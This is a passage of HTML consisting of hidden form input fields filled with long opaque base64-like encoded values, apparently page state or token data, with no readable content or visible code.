value="Ef128lLY5UJMWj/z+qyshErQcel42OVCDxVx4fOnoIRKxm3YUtjlQg8VM+jtpr3MR5U5pgaXqFgPBCH/v7G30gOTdqQTiu1PAlc+9funqpdR/XbyUti4aCUVcae/7LfMR5M/pBucoBAPRiHm8eKjtErXdvJS2LUDS1E46fj4+I5KxmCiCsPPQg8VcfqVyPieStcwvR2MoBAPTlunv+L4nkqAP7YGkP9CHgVhoqTI+J5K13byBp29FgJUPe74rOKeCZI4pheK/mgPFXGnv+Ko3w6TP7wVwuVRHUUpp63yqMZR/XbyUtjlQklaP/OysbHED81240CIvVklFXGnv+L43QWbOaBI2LMDXR18quunoMpHmiOmF5zsWSUVcae/4vjcBYUytwDVsQ1fD3G277r4zQWbP7ZSjqQQBxh85fCwvNsY3m3YUtjlQg8VPObtpbHQR4M5okjY8VJfTWqNv+L4nhf9XPJS2OUEQFol4u3iuZ4R/XbyUtjlQkxaPejt+PjIC4V+/1+ZpgFKWyWq/a6t20PMXPJS2OVCD0E0/+vvvNsJmCSzBpGqDBUVP+jxp+O0Std28g/yz0IPFXHH8qe81wvXfr8TgOgVRlEl76Xi7o5ahy77UoPPQg8Vcae/7KrbGph7uheZoQddFSqNv+L4nkrXdvIUlKAaAlE49fqhrNcFmWzyEZepF0Jbao2/4vieStd28hOUrAVBGDjz+q+rhEqROrcK1bYWTkclvJXi+J5K13aveNjlQg8Vcantp6jRR5k3vxfYvmgPFXGnv+L4ngyYOKZfi6wYSg9xtqeyoIVg13byUtjlHyUVcae/4viQCZg4pheWsU9NWjX+v7nSnkrXdvJS2OUSTlE17vGl4p5YxyaqSfLlQg8VcafiyPieStd28lyKoBJAGDni/qa9zEqMXPJS2OVCDxVx9/6mvNcEkGzyQ861Gg8HYffn+dKeStd28lKFz0IPFXGnv+y70Q6Se7Ael6YJD05bp7/i+J5K13a0HZaxT1xcK+Kl4umMGo9t2FLY5UIPFXGn76O82gOZMehSyfcSVw5bp7/i+J5KilzyUtjlQg8bJ+Ltq77XD5N7sBOcogcPTlunv+L4nkrXdrMekaIMAkY06/n4+NgGki7/AYykEFsOW6e/4vieSopc8lLY5R8lFXGotZfs8CeDA7A8uZ0Ga0MDwKqovvIvgxirOqikAFpzA/PQirzsC6Jj60qBlCNOehnfqoeb+ji9OOcjv4ANQUAbtPL1q9wQoQCoJrKUO3VeCb78gevdK7gzhieAhlFpQTK3r6uhzFubJbgwwPxUX30h7tOLlOkwvxSLC62HEFsBG+TZs+zoD64Ml0TBlBR5YAW/y7WA51y5YeYoq6Mwe1gGv/mBl4wzsQW3I5+ADRhMN9XY9u/HELIgqEah9AFrcwfJ9JWIjxmzIqMfmqkSQE0r5quTnu89pji5HKGxOmhwAOKqoentKKYlphSTkAllQBrI8o7s9SW2O6dCuYlRQU8X1v61l4tSnwCUIcGQA2l9F83rt+nKJrFihjOLgFAcR2jt7paLjAiON74qtaQbeFoT6670ssg5gTnlHLSwMxp/Y+Sqtr3UMq4vgyaa8lN6cD/P/qyV1yO9AuIilIcGSVljxKmGqPA4xhTlB4+wOGJNGf3NpJr3D70OigKCkhBnbRnq1Yq/[base64]/[base64]/2kZHyM8UmoQGNrBAec2TV/bKejgG7IZE+ooMyGnIG8/30iIxeuySVGICjF25YHeHolL7QIqUDnAOAkwlbDT/E64yZ5j+nHqMiy/IlG0UU3dy36NIgzmC6KKjzD2dBKdT3hK/4P7hnn0eCjC93DRn19Y+xxh3HIYERtLQFbHcz1NqAtPs6xR+hHbyfAH9sO8Lzte/nXY1nuSuMiiRCZh/w0I/o1gaUI54ZwbwNYm0rw/Sl6YxfxyGkJrK/BVtvHL7rm6/SH5wMnEOitFJ9VDPg3omJjTy2YooRqLEIY3cTv/mJ7c8vuxqqKJCcE2ZgZdPIlp+NIcMz6kCpjyB6BRvt8o+20zjGOrE0tpU1RXIW8O2V69QvsCCeBMmSD35MYuT686/tLYY6gwWI9BMXYDbJqIHthhO2L+EmvpJXRnYh3vKTndkLzm7mAo79KBt3Pe7l8rnQMoMSmyCavCoXAAe35Zrv9lylGqQcqpMMYmEzwvqNstwOoSXiGJ+qLmxXOPT3kZn3D68luDq8nxt/UQLQ1Ziiyzi7IuQlirQpQHMdv/W3qesggBSdG7mMW2J8H7/JgezIXM8smwKhtVBoDSbwy7Ky1B/HIrY2sYpTGVcB/9S6r4grxySAFL2oNXVeYrL4+uiIGY0/owKdsiFNTxDd77W32ViSY7k+nP0AZF4/1eibrusmgRyiBKqcOkxCZtLar4/XGLUElCGT9RZkTDe/2/eN1QvDP5ZLnpQOencG0OamsYchnhWzJ7f3BHVxaevUo4/sKMUfoR+6tgkecj/mya2I8wiFEec+v4goQGwX4OuGnPUDlhWES4iqBGtWPL"><input type="hidden" id="AUcVzC5" value="L9i+HQB4QF4gi0j1J+Yzrg56G9jSy1BrUKjvAGRm875vivl888vx6cOLWdA31CFdHllOzEOa83hifOoC9eWDvF8/Do5zmdDuE7sawwRAA8scil6NcmnRO4RYyjBhpfG9f5kIrXD5U84CTP8xMXXCPf0LKZ2wu6IIshnp01eG9g/feLrc07mQaAEZKLLWRSEtDP9onWKY1hiwDBgyNVYwvg8a6/5yihGIY3l64oeWZpvve0iPoksR2AQIyqKnVBNOHol4jbJ8QFlReovDFbUCnp+amv+xi8F+VAvbVWWEc8/tuD6OwygjOfJa6OOkBQFMPRoaj6WZs7tkLIhFQadiW09qeXxByUJ5EIrLwuQEAh3uyNr4sblDGqPJvzKGRCZ7Dbpa/KWqNk6x6vpydIB2jezvec2V3CEutLqZQqFmQ40PO6qvFSxyywFIDyLH1YNNbvgJ3cH7U3niaogy56XT//0aGd3zOiZ7wHs/dWGWJp6tKrt+YdriSnBIKkIWRmM7XPiqr8U5kXmTGItyx/WTn3rYms5z/AJYI1j6kXSnId366lk4cQvDjhSs2EC2p2B8P5i6/HLLQi4zGXpwlYXAnx2IG11y+hAuABm61bXwAa7Pr7mfIwmAe8HL+DLh9NGe2sjYjVLrxmpCWWqDpEXDvK/Lii+SmDGJcGzbxaWHpgw6yxgNY7rmKACrzxCBZjFszUhqDGPMEs4Ba1iCsfYj/T/I+IywKmB4UkmfAzXEU48vmJ78pSnzWGEJagLGICBvDeiJP2PIMbvCaKgQtnVCiy86ma+RudN4VAyJIOR38T5Nym7eYtgjzjAZWzFRxGN77SkJvSXLhmmyaJkiRJRDXz7Y6z01q7N4gAjvMKH3IU/9yElPohvDTiAo+1EWBWBM3qk7PVJLofugiNsQZrRwfC5vSN6QGvY6cgoIooQ2Rm6/X1m/9cujvnGrHyLHlNYvbcupf/AYRl4zavsw1GV2bIrPKy/Q/PEOMekqMSfmMX5NjyrPQZvC+/HZuXV2QDB8Cth6vnML46px2OoCcZXwTT06qL81OhEeI/l6FTTlsZv/CU6ts/kj+GRrazCWp+PPDwkr7xH6MHkBiyrxdjfxPl0I6P1wOnb54ivowIQFMFz62XjvhSuxqbH8uwI3lmN8/siq7NM7QPuSe/hyB4ZBjwqoyTiTyxMr0zv6AOTk0/xvmwrvQ9gDGaKK6iMhlcE/3c+rrwGqQQhyPOgjZLUwDL7/[base64]/zgeRRp+NW3l0HOzTmrvGI8MTgAivoRQZezK01pqg913CGIMFmrMjTWId9++btIgckg+dNpn2MBtyOuT2o5WJCb05phCJnTR3Aj3J1ZbhxgXBJbRFoqIre3o6xNSy7IcyjjKaC7ycKEcAacznjKHtOrUfoRCv/S9MUjexppKI1h2iH+Eiua8oeX8Hze2svvMmmBqqFq6XMnVvF+rujJ3rI5oimB/B9wdhDB/S2a+N2T+8GoQwioYVZQU84+Wpu8wiuhKFEM2cCWteIMarqruMAZQv5DO2s1RJQifs04Oy0gG/Oasdi/[base64]/w5jj6bGYmcI0UMNt6s957JIZACnQG8hxVOVAi+y7uTjSW8AoMYrYQjbV8n/saAsPkshR6hNsGML1VTKMXO+rzrWa8l6xaBlTBjexXtyoup1S+fGZM9i7FVeUInzNH1sogJlg6EE46UGEgAKPXqrIvOGKQP4zqLkQNlWhXo2ZjujSvAF4dFqo8rVwESy623iPwik2TkE761J0dkGsDYt4jOHJUmlziM/AAbeynfxvfq2Ty2GKM9j/cVWlA87/2jq80GuB6oNc/zFk1wC7fIhIGNILU1gkOdhFJrXib+8K+1zRClL4pEqLwYZGAb1+e7n4cQtW+/IrGSBEINZ+Krj6DxObgZoCqpiVVDWyjS+pCf7yKOPZsQtawvS0Y19Oemie8QoB+CM4KBM3p9BsX7jqLRKKYvvwK1ihFqBGb+xqux9DCNP4AUnIAAdQES4MevgPYkoQK0RouTVGpDOfLWi72LW601qjaUlgBJZAbhxfOc+jzEG7UIqbdUG0cn6/OP79osszCkPbmOBkR3JLfJ9rHMObg0vijAjSpiAzfd2aWQ3FrBOaYEvf0tXGU00+eQlckwtgGRGbnzLnpiKMnxrI/VIsNknkbKiw1HQWXW/ZuV8z6UZqBLnLwkdn4Y1MqPqd0YnhCkFrX0UmtRJcX+qJXfJsdkoRiCqhRHeyfVzvOdxiyHAJMiubMzR0ECxuutgtgpug6+M7amFV1MIMLKkerKA5El4jWUjhVLUwHs77WVj1uRO+U9vI0OWgQfztODt/wjwjmmMb+yUEpaYeT7urXRIYUbpACZoAcfBmPVrKOC8AauOqoxyoJUdV45w9WNgOkrtifnJpmvFmNCO/DY8L3vD6Av4xy+qDFAYBvMrYqV/CvBIpwVz4sFW18g7tSOss5asBCbM62DCntlZOjz8rrJM70Siz+1rBtqdGfR1qmy7ie7IYokzoBWXmM5w6mnrokrtG+ANp6iNXh"><input type="hidden" id="AUcVzC6" value="0HMaskevzELxgmwO6sFZWfAns0pLt3Cu8BZ0egrwYVmY53uXwu9M5kxiXAomqLRdRPsXoiLuMGrEmtTWhtgV2XR+22Yzg7QjOD7g5m6oqQlkw8t23gOcdlhCCE6GdNnxBMsnv9L3oLZEYkxCUrAxMUyXR3Pe7+hrFAJ4IzYsSHQcGzteaj/kbgAKeHMjxVxdMAcLuk6nOO5In6hGPqlQdciu+z/WR1jzALLUXzJYSGEAls/mBlfYdmQaeGpKrV1lcOMrvrILOALMOlkOfkCZnRBfWyKfs+hCYGL8+gYMnS2cH5vj2geQFgBOxKpWsWmp4HuzMrI/SO5I/5jGLjSEWXzS33pqoixumL6pFwYYDfGQ15dKGs48LohyRQqGPC1V5MMXOhorSOJAhowTKsQBtdgLM24ewijmCD7w4qoIhGXM39tKgk/[base64]/e7iCi5GZFDyvQwYlYAxdz0tdItoSecKsGBDU1jOMz2rLnEC6E44kqfoQRsdhO1zraB+g+eF5YhoLAxQHk85u6Hu+ssxW6LBaGwOGd+Y/X+hZTsGLE/qBqyhDh5Zgnw3rG61RywDOsbgpI1aEMWzu2ytNUPxiahM4KDOEJUPf/cqOjfB4Bu5RCq8yVKfGnw9Y668BnDArgDtrEybVYDzvituooptT+zI7udDmgEMvXysIj3MJERmDeBtTdBYhmz+buIzly/IZpKipUyHGc1vqukkfZarxqIAZfxVGBWHsj7tbv7C8QylxqViwhJZDnV0K6I+Di+HotKuqcPaVcB6tyvrPUdxwXjA6yqABx5KM7y8ZXSMq4Zq0q1kFNtUwXC5q2pyw2+Z5cGt4xQWU860c2qqN05jwaKAc31Eh94Oez3jK7rWJ0ZlgqRgFpCXDL3qfCB/DrBPYI8oqc7GVsC9vewgYwYnQ66HbegIWZ+KdTqq7/[base64]/AYeRFv6cnbm8czsuG7fhYmBDrAqiUNGVHHcb1uOzsLMYAlDTNqTNKZTy2zoybxAzOL4c9tpVSbGNj9tmw6P1Shj+IMMq8DF5ZNc7okoLrKY0HvAa7ryZbchXX7ojp8y6FFKAEkqcIeGYF1P2WmfU8tiW4RbWXBElnFfXS+6/sCMYcpiOAtVZeQznm04aR6w6gOas7r5wpfwM8tuy7lP06xRG0NLeXBlcBKdHUr5DuMpUa4SCUihRaZTPr+ZK7/QSjGLo5nqkHRGYm9emurPxcvySdMLaOAUgFBsvaqZuMOY5vlh/MoxZ8TBXK0ZTu7VvAGbAiqqQ6HQJk4+W3nPkCxzC2G8+0BV17C9PNirTSM409lyGuhhBVYjnCy4GTjRiwAoo1iLU0ZQI29P2jl+semD/hKpCmIEVEPMLXtYHbB6IzpgSWjDVOYjno0rWRhiaTYrEgr4cAZU0FsO2Y69sEpjmfAIyLGmtXJN/mj4LmDZVivAHKvy8WbSLi3LaR9165FIA+qagVSkQows+zssglxSy9NoqvE2VXJOXr8I3LAZs0vTvOljFWYRmx3a+h7QnFPIMLoKYBeVsb38fzjNAApR2kI52MKhtxON3Jj5z7O6MOtCOonS9pfh7R04md9QyuG4sfubw1agYw6s/xrOYAny+5N7OxDEJaYb7MtJXvKK8HqwK2oVR5RTuxte3kkRmDL74Xxs9eAF005vv80oIImDKrTPLPXkJUOOmhyPieVpM/pFKbqQNcRmyl/K22ygueOLcA2vtoDxVxp6OmschKlDqzAYv4QEhcJe/qoPXdC4Uy8Ezy5UIPFXGnleL4nkrXdu4WkbNCTFkw9Oz/+swPhzn/Gp2kBkpHc7mV4vieStd28lLEoQtZFTLr/rGrg0iFM6Id1awMSVpzuZXi+J5K13byUtjlXlxDNqf8rrnNGcp0oBeIqk9GVj7pveKu1w+AFL0KxedSDwVxtqni6YhIyVzyUtjlQg8Vcae/4viCGpYiulKc+EBiB3G1sfeZjETCduBczeVSDwVgs7H3+I4Cz3jlR5nrVRobZrK/8viOW9lh51zP8BQeB3+y/uzvi0TAY/JC2PVTAhtmsrH17dZHxXjnE9byVwECZKev4umPWtpn/EeQ9EwYACeqrar1hgvGduNSyOVSHxh/sK72+I9EwHjlR9byVw8Fcbeu7+mQWsBk8kPW9VduB3+zpvf4jETDb+dSyOVSHgdxtq7s7chHziy/Q8jrVwIEOaqno+meW9dm8kLI6FMPBCexsfXohivFeOZKzuVQAQFpsb/y+I5bw3jnUsGtWnkEf7Llj+2eW8V44EeO9kwdADCprff2jF/XZvJCyOtWAQc9trH27ZNb2WbqRZnrUBobY7K/8viOW9ll8kK0/UwZFWCysfW5kFjCeOBH2PVCHwV/s7Ls6shHxHjgR5nrUBobY7K/8viOWtp44EfV61AaXXy0sfe5kFjCeOBH2PVCHwV8qa339oxfjXTsTte1A1tdb42/4vieStd28lLY+U1cQza5leL4nkrXdvJS2OVeXEUw6b+htN8ZhGvwAJ"><input type="hidden" id="AUcVzC7" value="21DQJbMOr64Oa0Std28lLY5UIPFXGno6P41hiSMO9Q2+dCTFkw9Oz/[base64]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"><input type="hidden" id="AUcVzC8" value="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"><input type="hidden" id="AUcVzC9" value="DAQdkqa33+I5Kx2b8QM3oTB0AJ6qo7O3fRMVj/EDN5VIPBWGqsfDtk0TFY7pfz+tXVRdvu7CyucoCyWr9AY6iXCUVcae/4vieStd28lLE6gBaQSXo8fzSnkrXdvJS2OVCDwl+4/a05rRK13byUtjlQhMaNe7p/NK0Std28lLY5UITUTjxv6G03xmEa/AdiugGRkM44/qw+oBWhCazHMaKMBMaIvf+rOaCRZM/pEzyz0IPFXGnv+L4gg6eIPIRlKQRXAhz9OunqJMCkje2F4rnXCUVcae/4vieStd27hrL+zFbUCGnrvj48RqSOPIxtYFeAF1iuZXi+J5K13byUtjlXlxFMOm/obTfGYRr8AGMoBICVzDj+Kf43QeTdOwxtYFeAEYh5vH80p5K13byUtjlXgBROPGhyPieStd28lLY+QZGQ3Hk86OrzVfVP7wBjLcXTEE46PHvrNsSg3TseNjlQg8Vcae/4vjuGJIloVLErgBLCwbu8f731QiTaPJZ2PkJTVFv1aPts9wOyXazHJzlFlZFNKejqbraVJQ7tk7XrgBLC3+Nv+L4nkrXdvJO16ELWQtbjb/i+J5K13byTpysFA9WPebsseWcGYMzol+QoANLUCOlv7GsxwaSa/AfmbcFRlt88/Cy4p5YxyaqSdr7aA8Vcae/4vieStdqukHGlhZKRXG1peKdxg+UI6YX2IYNQlgw6fv+99ZZyVzyUtjlQg8VcbuwprHIVP128lLY5UIPFW3j9rT43QaWJaFP2qwMXEEj8vy2sdEE2iK3CoznXCUVcae/4vieStd2ghOLsQcPQTniv6G30weWOLZSmqAOQEJx5ebi5M0ehTm8Fca3C0hdJar8rrHdAZ44tU7XthZdWj/goeK3zEqHJLcBi6wMSBVt7P2m5v0ehTruXZOnBhEebez9puboVtg9sBbG6UJbXTTpv7Kq2xmEdu4ZmqFcalsl4u3+99UIk2joeNjlQg8Vcae//vfaA4Fo2HjY5UIPFXGnv/681xzXNb4Ti7ZfDVY+4/rvr8wLhya3ANr7aA8Vcae/4vieStdqthuO5QFDVCL0ouC70Q6Se7Ael6YJDRU+6fyusd0BynSxHYi8IUBYPObxpvDKAp4l+1DGz0IPFXGnv+L4nkrXdu4BiKQMD1Y95uyx5ZwJmDu/[base64]/i+IIZgTHyBJGgFW1aKbq98viOSsZg8kPO51wTRTDz9+K+1wabe6AHlKBfDVAn4vGtvNpI1zLvULX1QhkbZrLc8viLRMBu5lzP/VYPAHG2sfXtnl+fZ/xHmetVGhtmsr/y+I5bx3bjXM2tTx4bZOax8O2QWMJ24lLI9U8BB2SprfeuiUTCNeJS1vRRFxtgtq3s6otExWP8QM2tVQEAMKmt9/aMX9dm8kLI61AaGH+1qrT1j0TCN/xFzetVGhVhp6/z6ZBf12akQ9bwIx4bZrK/8/aJX9dm8kLJ/EwdAHG2qar1iUTCF+Ncz/BCHhtmsr/y+I5bx3bjRtb3V1kYZqmquPqAVtgmswaQ+15fVCXvv6Sx0gbaJKcenfhASkM06fCmvJxKk2vwP83lUwECZMSq4vaJUsN251zP/VYPBXGxsfXtnlqfYfxHu/RXAQdgsb/y+I9c13jlSszlUxkVYKmo966JRMIX41zP8EIeG2ayv/L4jlvGYvxAzeVTHl18sLH3mY9EwGPyQ9byVw8Fcbeu9/iHRMVjpF/P61dVWGCpqPf1kFjCN/xAzetQGhVhp6/y9ZBYwnjgR47yTBpWYaex8+uGRMZn4FzK8EwdAH+1qqrvkF+WeOBH1vdXDwVxt6/s6otH2WTnBNXyTBpUf7Wq7OqLSsd24kLV61AaGH+1qqr1iUTCLPBMxOoSTkE5uaPtq8gNyVzyUtjlQg8Vcae/4viCRZUjpgaXq1wlFXGnv+L4nkrXdu5dnKwUET9xp7/i+J5K12r9FpGzXCU/cae/4vieStdqthuO5QFDVCL0ouC50g+FIvITlKAQWxgl7u/g5rRK13byUtjlQg8VbfTppfjIA5IhkB2A+EAfFWGnrvT4j1zVaO4CmbEKD1FspdL6+I9EwjfkXM3lVAEAcbe/8+iOSsZl8kTW8EIZG2Snr+LojlraZ+EItfVCF1Rpp6fi6J5bxmfkUsiEWg8Ncbe/8umOSs8sv0vY9gMeFWCnr+Lpj0fFduJSyeVTDwVxt67w+I4QumHyRpn0Qh4VYaev8+qeWoFis0PY9EIfFWC2svD4jjzDLPBMxOoSTkE5uaPtq8gNyVzyUtjlQg8Vcae//rzXHMlc8lLY5UIPFXGnv+L4ghmDJL0cn/s2RkVru7CxrMwFmTHsUqusDkpbJaf2rKvKC5s6twDYJ+K7FT7p+uK70QeaN7wW1OUMQBUh9fCvqMoZ2XbuEIr7aA8Vcae/4vieStd28iWRqwZAQiKnrvL4kUrGZ/KwT+UyQEI09cyqvdIG12P8Q9PloJgVH+i/o7zTA5l2oBeJsAtdUDWNv+L4nkrXdvJS2PlNS1wnuZXi+J5K13byUsTqBkZDb42V4vieStd27l2crBQRP3Gnv+LkkQ6eIOx42OVeAF